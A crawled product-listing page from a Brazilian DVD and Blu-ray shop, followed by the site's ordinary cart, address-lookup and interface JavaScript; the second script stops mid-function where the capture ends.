              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/renegado-do-forte-petticoat-dvd-original-lacrado-audie-murphy"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/CLASSICOS/RENEGADO%20DO%20FORTE%20PETTICOAT-248x200.jpg" alt="RENEGADO DO FORTE PETTICOAT - DVD ORIGINAL LACRADO - AUDIE MURPHY" class="img-responsive"></lazyimage></a></figure><div class="nome">RENEGADO DO FORTE PETTICOAT - DVD ORIGINAL LACRADO - AUDIE MURPHY</div><div class="de">&nbsp;</div><div class="por">Por: R$36,89</div><div class="parcelas">Ou em até 18x de R$ 5,24</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/renegado-do-forte-petticoat-dvd-original-lacrado-audie-murphy">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/renegado-do-forte-petticoat-dvd-original-lacrado-audie-murphy" onclick="return addToCart(1215);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/risco-duplo-dvd-usado-ashley-jude-tommy-lee-jones"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%205/RISCO%20DUPLO-248x200.jpg" alt="RISCO DUPLO - DVD USADO - ASHLEY JUDE - TOMMY LEE JONES " class="img-responsive"></lazyimage></a></figure><div class="nome">RISCO DUPLO - DVD USADO - ASHLEY JUDE - TOMMY LEE JONES </div><div class="de">&nbsp;</div><div class="por">Por: R$24,89</div><div class="parcelas">Ou em até 12x de R$ 5,30</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/risco-duplo-dvd-usado-ashley-jude-tommy-lee-jones">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/risco-duplo-dvd-usado-ashley-jude-tommy-lee-jones" onclick="return addToCart(1093);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/selvagens-blu-ray-oliver-stone"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/BLURAYS/Selvagens%202-248x200.png" alt="SELVAGENS - BLU-RAY - OLIVER STONE" class="img-responsive"></lazyimage></a></figure><div class="nome">SELVAGENS - BLU-RAY - OLIVER STONE</div><div class="de">&nbsp;</div><div class="por">Por: R$22,50</div><div class="parcelas">Ou em até 11x de R$ 5,23</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/selvagens-blu-ray-oliver-stone">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/selvagens-blu-ray-oliver-stone" onclick="return addToCart(573);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/selvagens-dvd-oliver-stone"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%203/Selvagens-248x200.png" alt="SELVAGENS - DVD - OLIVER STONE" class="img-responsive"></lazyimage></a></figure><div class="nome">SELVAGENS - DVD - OLIVER STONE</div><div class="de">&nbsp;</div><div class="por">Por: R$16,00</div><div class="parcelas">Ou em até 8x de R$ 5,11</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/selvagens-dvd-oliver-stone">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/selvagens-dvd-oliver-stone" onclick="return addToCart(574);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/shaft-1971-dvd-lacrado"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/JULHO%20-%2025/SHAFT-248x200.jpeg" alt="SHAFT - 1971 - DVD LACRADO " class="img-responsive"></lazyimage></a></figure><div class="nome">SHAFT - 1971 - DVD LACRADO </div><div class="de">&nbsp;</div><div class="por">Por: R$120,00</div><div class="parcelas">Ou em até 24x de R$ 12,79</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/shaft-1971-dvd-lacrado">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/shaft-1971-dvd-lacrado" onclick="return addToCart(1481);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura/sin-city-a-cidade-do-pecado-bluray-original-conservado"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/BLURAYS%203/SIN%20CITY-248x200.jpeg" alt="SIN CITY A CIDADE DO PECADO - BLURAY ORIGINAL CONSERVADO" class="img-responsive"></lazyimage></a></figure><div class="nome">SIN CITY A CIDADE DO PECADO - BLURAY ORIGINAL CONSERVADO</div><div class="de">&nbsp;</div><div class="por">Por: R$29,80</div><div class="parcelas">Ou em até 15x de R$ 5,08</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/sin-city-a-cidade-do-pecado-bluray-original-conservado">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/acao-aventura/sin-city-a-cidade-do-pecado-bluray-original-conservado" onclick="return addToCart(1250);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
          </div>
          <div class="nav paginacao ">
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=7">&laquo;</a>               
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=1">1</a>               
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=2">2</a>               
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=3">3</a>               
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=4">4</a>               
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=5">5</a>               
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=6">6</a>               
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=7">7</a>               
             
               
                <span class="active ">8</span>               
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=9">9</a>               
             
               
                <a href="https://www.garimpeirodefilmes.com.br/acao-aventura?page=9">&raquo;</a>               
             
          </div>
         
      </div>
    </div>
  </div>
</main>
        </div>
        <!-- /.wrapper-->
        <footer class="rodape">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/correios-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/pagseguro-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>INSTITUCIONAL</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/sobre-nos">Sobre Nós</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/informacoes-do-site">Informações do Site</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>AJUDA E SUPORTE</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/contato">Fale Conosco</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/politica-de-privacidade">Política de Privacidade</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/formas-de-pagamento-e-envio">Formas de Pagamento e Envio</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>FALE CONOSCO</span>
                        </h2>
                        <p class="dados">
                            <i class="icon map-marker"></i>  Rio de Janeiro / RJ </p>
                        <p class="dados">
                            <i class="icon telefone-f"></i> (21) 99428-7307                            <br> </p>
                        <p class="dados">
                            <i class="icon envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></p>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer"><span>NOS ACOMPANHE</span></h2>
                        <a class="midia-footer fab fa-facebook-f" href="https://www.facebook.com/garimpeirofilmes/" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-twitter" href="#" target="_blank" rel="noopener" title="Twitter"></a>                        <a class="midia-footer fab fa-instagram" href="https://www.instagram.com/garimpeirodefilmes/  " target="_blank" rel="noopener" title="Facebook"></a>                                                <a class="midia-footer fab fa-youtube" href="#" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-linkedin" href="#" target="_blank" rel="noopener" title="Facebook"></a>                    </div>
                </div>
            </div>
            <div class="creditos">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">Samilu Castro de Mesquita © 2026 Todos os direitos reservados</div>
                        <div class="col-sm-6">Desenvolvido por: <a href="https://www.gv8.com.br/" target="_blank">GV8 Sites e Sistemas</a></div>
                    </div>
                </div>
            </div>
        </footer>
        <script src="js/jquery.mask.min.js"></script>
        <script src="assets/js/scripts.js"></script>
        <lazy-script src="js/common.min.js"></lazy-script>
        <script>
            window.addEventListener('load', function()
            {
                var lazyScript = document.querySelectorAll('lazy-script');
                if (lazyScript)
                {
                    for (var i = 0; i < lazyScript.length; i++)
                    {
                        var lazy = lazyScript[i];
                        var js = document.createElement('script');
                        js.src = lazy.getAttribute('src');
                        //js.assync = true;
                        document.body.appendChild(js);
                        lazy.remove();
                    }
                }
            });
        </script>
        <!--[if lt IE 9]>
    <script>
        (function (){
            var msg = '<div id="msg-ie" class="msg-ie">'+
                '<div class="alert-danger alert text-center">'+
                    '<button onclick="remover(\'#msg-ie\')" class="close"><i class="fa fa-times"></i></button>'+
                    '<h1>ATEN&Ccedil;&Atilde;O!!</h1>'+
                    '<p>O seu navegador est&aacute; desatualizado, para melhor funcionamento do site clique <a href="#" class="alert-link">aqui</a> para atulizar! Ou instale o <a href="#" class="alert-link">Google Chrome</a></p>'+
                '</div>'+
            '</div>';

            $('noscript').after(msg);
            $('body').addClass('ie');
        }());
    </script>
<![endif]-->
    </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/js/common.min.js
body_size: 1336
content:
function addToCart(t,e){return e=void 0!==e?e:1,jQuery.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+e,dataType:"json",success:function(t){t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),jQuery("#carrinho").html(t.total))},error:function(){location="index.php?route=product/product&product_id="+t}}),!1}function getEndereco(t,e){void 0===e&&(e=""),""!=jQuery.trim(t)&&jQuery.getScript("http://cep.republicavirtual.com.br/web_cep.php?formato=javascript&cep="+t,function(){var t="input[name='"+e+"address_1']";0!=resultadoCEP.resultado&&(""!=resultadoCEP.logradouro?(jQuery("input[name='"+e+"address_1']").val(unescape(resultadoCEP.tipo_logradouro+" "+resultadoCEP.logradouro)),t="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(unescape(resultadoCEP.bairro)),jQuery("input[name='"+e+"city']").val(unescape(resultadoCEP.cidade)),jQuery("select[name='"+e+"zone_id'] option[title='"+resultadoCEP.uf+"']").attr({selected:"selected"})),jQuery(t).focus()}).fail(function(){funcCep=2,getEndereco2(t,e)})}function getEndereco2(t,e){void 0===e&&(e=""),t.length>0&&jQuery.get("//apps.widenet.com.br/busca-cep/api/cep.json",{code:t},function(t){var a="input[name='"+e+"address_1']";0!=t.status&&(""!=t.address?(jQuery("input[name='"+e+"address_1']").val(t.address),a="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(t.district),jQuery("input[name='"+e+"city']").val(t.city),jQuery("select[name='"+e+"zone_id'] option[title='"+t.state+"']").attr({selected:"selected"})),jQuery(a).focus()}).fail(function(){funcCep=1})}var notification={alert:function(t,e,a){e=e||"info",a=a||'<i class="fa fa-check-circle"></i>',jQuery("#notification").html('<div class="alert alert-'+e+'">'+a+" "+t+'<i class="fa fa-times close" onclick="jQuery(this).parent().fadeOut();"></i></div>'),jQuery("#notification .alert-success").fadeIn("slow")},success:function(t){return notification.alert(t,"success",'<i class="fa fa-check-circle"></i>')},error:function(t){return notification.alert(t,"danger",'<i class="fa fa-exclamation-triangle"></i>')}};!function(t){t(".form-newsletter").on("submit",function(e){e.preventDefault();var a=this,o=t(a).find("input[type='submit'], input[type='image'], button[type='submit']");return""==a.nome.value?(a.nome.focus(),!1):""==a.email.value?(a.email.focus(),!1):(jQuery.ajax({url:"index.php?route=extension/module/newsletter",type:"post",dataType:"json",data:t(a).find('input[type="text"], input[type="email"], input[type="hidden"], input[type="radio"]:checked'),beforeSend:function(){o.attr("disabled",!0)},complete:function(){o.attr("disabled",!1)},success:function(t){t.erro&&window.alert(t.erro),t.sucesso&&(window.alert(t.sucesso),a.email.value="",a.nome&&(a.nome.value=""))}}),!1)}),t('[data-toggle="tooltip"]').tooltip({container:"body"}),t("a.scrollIntoView").on("click",function(e){e.preventDefault();var a=t(this).attr("href"),o=t(a).offset().top;t("body,html").animate({scrollTop:o},1e3)}),t("input[data-quantidade]").on("change",function(){var t=this.form;t&&t.submit()}),setTimeout(function(){var e=function(t){return 11===t.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009"},a={onKeyPress:function(t,a,o,n){o.mask(e.apply({},arguments),n)}};t('input[type="tel"]').mask(e,a)},500),t('[data-toggle="carousel-content"]').click(function(e){e.preventDefault();var a=t(this).data("url");jQuery.getJSON(a,function(e,a){if("success"==a){var o=t("#templateProduto").html();t("#produtos .carousel-inner").html("");for(var n=0;n<e.length;n++){var r=o,c=e[n].img,i=e[n].nome,u=e[n].preco,s=e[n].detalhes,l=e[n].comprar;r=(r=(r=(r=(r=(r=(r=(r=r.replace(/{{image.src}}/g,c.src)).replace(/{{image.alt}}/g,c.alt)).replace(/{{nome}}/g,i)).replace(/{{de}}/g,u.de)).replace(/{{por}}/g,u.por)).replace(/{{parcelas}}/g,u.parcelas)).replace(/{{detalhes}}/g,s)).replace(/{{comprar}}/g,l),t("#produtos .carousel-inner").append(r)}t("#produtos").responsiveBsCarousel(),t(window).scrollTop(t(window).scrollTop()+1)}else console.log(a)})})}(window.jQuery);var cart={add:function(t,e){$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){$(".alert, .text-danger").remove(),t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),$("html, body").animate({scrollTop:0},"slow"),$("#cart > ul").load("index.php?route=common/cart/info ul li"))},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},update:function(t,e){$.ajax({url:"index.php?route=checkout/cart/edit",type:"post",data:"key="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),location="index.php?route=checkout/cart"},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/assets/js/scripts.js
body_size: 3987
content:
'use strict';

var affixTopo = function () {
	var jaFixou = false;
	var fx = function fx() {
		if ($(window).scrollTop() >= $('.bar-topo').outerHeight()) {
			$('.topo').css('height', $('.topo').outerHeight());

			$('.nav-header').addClass('fx');
		} else {
			$('.nav-header').removeClass('fx');
			$('.topo').removeAttr('style');
		}
	};

	fx();

	$(window).scroll(function () {
		if (jaFixou) return;

		setTimeout(function () {
			jaFixou = false;
		}, 100);

		fx();
	});
}();
$('.toggle-quantidade').each(function () {
	var _this = this; 

	var $this = $(this);
	var input = $this.find('input');
	var btn = $this.find('.btn');
	var isNotNumber = function isNotNumber(val, callback) {
		if (isNaN(val)) {
			$(_this).val(val.replace(val, ''));

			Alerta.new({
				variant: 'error',
				message: 'Ops.... <br>\n\t\t\t\tVoc\xEA atribuiu um valor n\xE3o num\xE9rico para a quantidade do produto\n\t\t\t\t'
			});

			if (callback) {
				callback();
			}
		}

		return false;
	};

	btn.click(function () {
		var fn = $(this).data('fn');
		var vl = input.val();

		isNotNumber(vl);

		vl = parseInt(vl);

		switch (fn) {
			case 'minus':
				if (vl > 1) {
					input.val(vl - 1);
				}
				break;
			case 'plus':
				input.val(vl + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		isNotNumber(e.key);
	});

	input.blur(function () {
		if ($(this).val() == '') {
			$(this).val(1);
		}
	});
});

$('body').click(function () {
	$('.toggle-tamnho').removeClass('open');
});

$('.toggle-tamnho').each(function () {
	var $this = $(this);
	var input = $this.find('input');
	var label = $this.find('label');
	var options = $this.find('.options li');

	label.click(function (e) {
		e.stopPropagation();
		$('.toggle-tamnho').removeClass('open');
		$this.addClass('open');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		input.val(value);
		label.text(text);
		$this.toggleClass('open');
	});
});
var zoomElement = $('#zoom_03');

if (zoomElement.length > 0) {
	var makeZoom = function makeZoom() {
		$('#zoom_03').ezPlus({
			cursor: 'pointer',
			gallery: 'gallery_01',
			galleryActiveClass: "active",
			imageCrossfade: true,
			loadingIcon: "assets/images/loading.gif",
			tint: true,
			tintColour: '#000',
			tintOpacity: 0.65,
			responsive: true,
			zoomType: 'inner'
		});

		$('#zoom_03').bind('click', function (e) {
			var ez = $('#zoom_03').data('ezPlus');
			ez.closeAll(); //NEW: This function force hides the lens, tint and window
			// $.fancyboxPlus(ez.getGalleryList());
			return false;
		});

		$('#gallery-1 a').click(function (e) {
			e.preventDefault();
		});
	};

	var scriptElevateZoom = document.createElement('script');

	scriptElevateZoom.src = 'https://cdn.jsdelivr.net/gh/igorlino/elevatezoom-plus@1.2.3/src/jquery.ez-plus.js';

	document.body.appendChild(scriptElevateZoom);

	scriptElevateZoom.addEventListener('load', function () {
		makeZoom();
	});
}

function resetSearchFilter() {
	$('.input-group-lbls').remove();
	$('#catFilter').val('');
	$('.drop-filtro li').removeClass('active');
}

$('[data-toggle="filtro"]').click(function () {
	$('#filtro').toggleClass('active');
});

$('.drop-filtro li').click(function () {
	var value = $(this).data('value');
	var text = $(this).text();
	var lis = $('.drop-filtro li');

	var lbls = '<div class="input-group-lbls">\n\t' + text + ' <i class="fa fa-times ml-2" onclick="resetSearchFilter()"></i>\n\t</div>';

	$('.input-group-lbls').remove();

	$('#catFilter').val(value);

	$('#filtro').after(lbls);

	lis.removeClass('active');
	$(this).addClass('active');

	$('#filtro').removeClass('active');
});

/* CAROUSEL DE PRODUTOS DA INDEX*/
/*$('[data-toggle="carousel-content"]').click(function (event) {
	event.preventDefault();

	var arquivoToLoad = DOMINIO + '/assets/json/' + $(this).data('content') + '.json';

	jQuery.getJSON(arquivoToLoad, function (json, textStatus) {
		if (textStatus == 'success') {
			var template = $('#templateProduto').html();

			$('#produtos .carousel-inner').html('');

			for (var i = 0; i < json.length; i++) {
				var produto = template;
				var img = json[i].img; // {"src" : "...", "alt": "..."}
				var nome = json[i].nome; // Nome do produto
				var preco = json[i].preco; // {"preco" : {"de": "..", "por" : "..", "parcelas", ".."}}
				var detalhes = json[i].detalhes; // link do botão detalhes
				var comprar = json[i].comprar; // link do botão comprar

				produto = produto.replace(/{{image.src}}/g, img.src);
				produto = produto.replace(/{{image.alt}}/g, img.alt);
				produto = produto.replace(/{{nome}}/g, nome);
				produto = produto.replace(/{{de}}/g, preco.de);
				produto = produto.replace(/{{por}}/g, preco.por);
				produto = produto.replace(/{{parcelas}}/g, preco.parcelas);
				produto = produto.replace(/{{detalhes}}/g, detalhes);
				produto = produto.replace(/{{comprar}}/g, comprar);

				$('#produtos .carousel-inner').append(produto);
			}

			$('#produtos').responsiveBsCarousel();

			$(window).scrollTop($(window).scrollTop() + 1);
		} else {
			console.log(textStatus);
		}
	});
});*/
/* CAROUSEL DE PRODUTOS DA INDEX*/

$('.filtro').each(function () {
	function normalizeString(string) {
		return string.toUpperCase().normalize('NFD').replace(/[\u0300-\u036f]/g, "");
	}

	var self = $(this);
	var input = self.find('input[type="hidden"]');
	var options = self.find('.options li');
	var filtro = self.find('input[name="filter"]');
	var label = self.find('label');

	filtro.keyup(function () {
		var filterKey = normalizeString($(this).val());

		options.each(function () {
			var option = $(this);
			var text = normalizeString(option.text());

			if (text.indexOf(filterKey) < 0) {
				$(this).hide();
			} else {
				$(this).removeAttr('style');
			}
		});
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		label.text(text);
		input.val(value);
		self.removeClass(show);
	});
});
$('iframe').each(function () {
	var p = $(this).parents('.embed-responsive');
	var f = $(this).parents('.fb-page');
	var w = $(this).width() || 16;
	var h = $(this).height() || 9;
	var s = h / w * 100;

	if (p.length === 0 || f.length === 0) {
		$(this).wrapAll('<div class="embed-responsive" style="padding-bottom: ' + s + '%"></div>');
	}
});
var goToTop = {
	btn: $('#irParaOTopo'),
	verifyed: false
};

goToTop.verify = function () {
	if ($(window).scrollTop() >= 250) {
		goToTop.btn.addClass('active');
	} else {
		goToTop.btn.removeClass('active');
	}
};

goToTop.autoplay = function () {
	goToTop.verify();

	goToTop.btn.click(function () {
		$(this).blur();

		$('html,body').animate({
			scrollTop: 0
		}, 1000);
	});

	$(window).scroll(function () {
		if (goToTop.verifyed) return;

		setTimeout(function () {
			goToTop.verifyed = false;
		}, 100);

		goToTop.verify();
	});
}();
$('.material-form input, .material-form textarea').each(function () {
	if ($(this).val() != '') {
		$(this).parent().addClass('focus');
	}
});

$('.material-form input, .material-form textarea').focus(function () {
	$(this).parent().addClass('focus');
});

$('.material-form input, .material-form textarea').blur(function () {
	if ($(this).val() == '') {
		$(this).parent().removeClass('focus');
	}
});
$('.md-form').each(function () {
	var $this = $(this);
	var input = $(this).find('.form-control');
	var verify = function verify(input) {
		if (input.val() != '') {
			$this.addClass('focus');
		} else {
			$this.removeClass('focus');
		}
	};

	verify(input);

	input.blur(function () {
		verify($(this));
	});

	input.focus(function () {
		$this.addClass('focus');
	});
});

function onOwlCarouselReady() {
	var carouselDestaques = {
		children: $('#destaques').children().length,
		xs: 1,
		sm: 2,
		md: 3,
		lg: 4,
		xl: 4
	};

	$('#destaques').owlCarousel({
		autoplay: true,
		nav: true,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		responsive: {
			0: {
				items: carouselDestaques.xs,
				loop: carouselDestaques.children > carouselDestaques.xs
			},
			500: {
				items: carouselDestaques.sm,
				loop: carouselDestaques.children > carouselDestaques.sm,
				margin: 30
			},
			768: {
				items: carouselDestaques.md,
				loop: carouselDestaques.children > carouselDestaques.md,
				margin: 30
			},
			922: {
				items: carouselDestaques.lg,
				loop: carouselDestaques.children > carouselDestaques.lg,
				margin: 30
			},
			1200: {
				items: carouselDestaques.xl,
				loop: carouselDestaques.children > carouselDestaques.xl,
				margin: 30
			}
		}
	});

	$('[data-owl]').click(function (e) {
		e.preventDefault();

		var owl = $(this).data('owl');
		var target = $(this).attr('href');

		$(target).trigger(owl + '.owl.carousel');
	});
}
$('[data-toggle="tabs"]').click(function (e) {
	e.preventDefault();
	var parent = $(this).parents('.tabs-datalhe-produto');
	var target = $(this).data('target');
	var father = $(this).parent('li');

	parent.find('.tab-item:not(' + target + ')').removeClass('active');
	$(target).addClass('active');
	$(father).siblings('li').removeClass('active');
	$(father).addClass('active');
});

$(document).click(function (e) {
	$('.config-produto .tamanho').removeClass('focus');
});

$('.config-produto .tamanho').each(function () {
	var self = $(this);
	var input = self.find('input');
	var output = self.find('.form-control');
	var label = self.find('label');
	var options = self.find('.options li');

	if (input.val() != '') {
		self.addClass('selected');

		output.text(self.find('li.active').text());
	} else {
		self.removeClass('selected');
	}

	self.click(function (e) {
		e.stopPropagation();
	});

	self.find('.form-control, label').click(function () {
		self.addClass('focus');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		input.val(value);
		output.text(text);

		self.addClass('selected').removeClass('focus');
	});
});

$('.config-produto .quantidade').each(function () {
	var self = $(this);
	var label = self.find('label');
	var input = self.find('input');
	var btn = self.find('.btn');

	btn.click(function () {
		var fn = $(this).data('fn');
		var val = parseInt(input.val());
		var max = parseInt(input.attr('max')) || Math.pow(10, 23);

		switch (fn) {
			case 'minus':
				if (val > 1) {
					input.val(val - 1);
				}
				break;
			case 'plus':
				if (val === max) {
					return false;
				}

				input.val(val + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		if (isNaN(e.key)) {
			$(this).val(val.replace(e.key, ''));
		}
	});

	input.blur(function () {
		var val = $(this).val();

		if (val === '') {
			$(this).val(1);
		}
	});
});

$('.form-valiar label').click(function () {
	$('.form-valiar .form-group').removeClass('checked');
	$(this).parent().addClass('checked');
});
$('.rating .btn').click(function () {
	$('.rating').addClass('avaliando');
});

$.fn.responsiveBsCarousel = function (param) {
	var jaWrapCarousel = false;

	function getData(el) {
		var data = {};

		data.xs = el.data('xs') || 1;
		data.sm = el.data('sm') || data.xs;
		data.md = el.data('md') || data.sm;
		data.lg = el.data('lg') || data.md;
		data.xl = el.data('xl') || data.lg;

		return data;
	}

	return this.each(function (index, el) {
		var carousel = $(this);
		var responsive = getData(carousel);
		var inner = $(this).find('.carousel-inner');
		var indicators = carousel.find('.carousel-indicators');
		var items = inner.children();
		var id = carousel.attr('id');

		if (!id) {
			carousel.attr('id', 'carousel-responsive-' + index);

			id = 'carousel-responsive-' + index;
		}

		function wrapCarousel() {
			inner.find('.carousel-item > .row > *').unwrap('.row');
			inner.find('.carousel-item > *').unwrap('.carousel-item');
			indicators.html('');

			for (var i = 0; i < items.length; i++) {
				carousel.find('.carousel-inner > *').slice(i, i + responsive[window.midiaSize]).wrapAll('<div class="carousel-item"></div>').wrapAll('<div class="row"></div>');
			}

			inner.find('.carousel-item:first-child').addClass('active');

			inner.find('.carousel-item').each(function (index, el) {
				var indicator = '<li data-target="#' + id + '" data-slide-to="' + index + '" ' + (index == 0 ? 'class="active"' : '') + '></li>';

				indicators.append(indicator);
			});
		}

		wrapCarousel();

		$(window).resize(function () {
			if (jaWrapCarousel) return;

			setTimeout(function () {
				jaWrapCarousel = false;
			}, 100);

			wrapCarousel();
		});

		if(param == 'refresh') {
			wrapCarousel();

			 setTimeout(function() {
			 	$(window).trigger('resize')
			 },100)
		}
	});
};

$('.carousel-responsive').responsiveBsCarousel('refresh');

$('.carousel[data-interval]').each(function () {
	var slider = $(this);
	var interval = slider.data('interval');

	slider.carousel({
		interval: interval
	});

	if (interval > 0) {
		setTimeout(function () {

			slider.carousel('next');
		}, interval);
	}
});
$('.btn-categorias[data-toggle="cat"]').click(function () {
	$('body').toggleClass('open-cat');
});

$('[data-toggle="input-type"]').click(function (e) {
	e.preventDefault();

	var target = $(this).data("target");
	var type = $(this).data('type');
	var defaultType = $(this).data('default-type');

	var targetType = $(target).attr('type');

	switch (targetType) {
		case type:
			$(target).attr('type', defaultType);
			break;
		case defaultType:
			$(target).attr('type', type);
			break;
	}

	$(this).toggleClass('active');
});
$('[data-toggle="menu"]').click(function () {
	var target = $(this).data('target');

	$('#nav-topo').toggleClass('closed open');
});
var topo = document.querySelector('.topo');

function ctxTopo() {
	var bg = document.createElement('div');

	$(bg).addClass('bg-ctx-menu');

	$(bg).click(function () {
		$(topo).removeClass('open-menu open-search');

		$('.bg-ctx-menu').fadeOut(600, function () {
			$(this).remove();
		});
	});

	topo.appendChild(bg);

	$(bg).fadeIn(600);
}

$('[data-toggle="menu"]').click(function () {
